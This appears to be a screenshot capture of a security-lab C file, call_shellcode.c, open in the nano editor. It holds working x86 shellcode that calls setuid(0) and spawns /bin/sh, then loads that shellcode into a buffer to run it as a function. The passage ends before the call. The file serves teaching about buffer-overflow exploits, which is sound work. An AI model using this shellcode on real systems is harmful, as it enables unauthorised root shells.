 GNU nano 4.8 call_shellcode.c
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
// Binary code for setuid(0)
// 64-bit:  "\x48\x31\xff\x48\x31\xc0\xb0\x69\x0f\x05"
// 32-bit:  "\x31\xdb\x31\xc0\xb0\xd5\xcd\x80"
const char shellcode[] =
#if __x86_64__
  "\x48\x31\xd2\x52\x48\xb8\x2f\x62\x69\x6e"
  "\x2f\x2f\x73\x68\x50\x48\x89\xe7\x52\x57"
  "\x48\x89\xe6\x48\x31\xc0\xb0\x3b\x0f\x05"
#else
  // 32-bit setuid(0)
  "\x31\xdb"                       // xor    ebx,ebx
  "\x31\xc0"                       // xor    eax,eax
  "\xb0\xd5"                       // mov    al,0xd5
  "\xcd\x80"                       // int    0x80
  // Existing 32-bit shell spawning shellcode
  "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
  "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
  "\xd2\x31\xc0\xb0\x0b\xcd\x80"
#endif
;
int main(int argc, char **argv)
{
   char code[500];
   strcpy(code, shellcode);
   int (*func)() = (int(*)())code;